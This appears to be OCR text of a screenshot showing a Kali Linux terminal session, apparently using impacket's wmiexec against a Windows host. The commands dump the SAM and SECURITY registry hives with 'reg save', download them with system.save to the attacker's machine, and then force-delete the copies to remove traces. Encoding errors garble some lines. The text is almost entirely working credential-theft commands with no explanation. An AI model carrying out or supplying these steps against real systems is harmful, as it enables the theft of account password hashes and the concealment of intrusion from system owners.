 kali@kali:~/桌面/impacket-master/examples
文件 动作 编辑 查看 帮助
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>exit
kali@kali ~/桌面/impacket-master/examples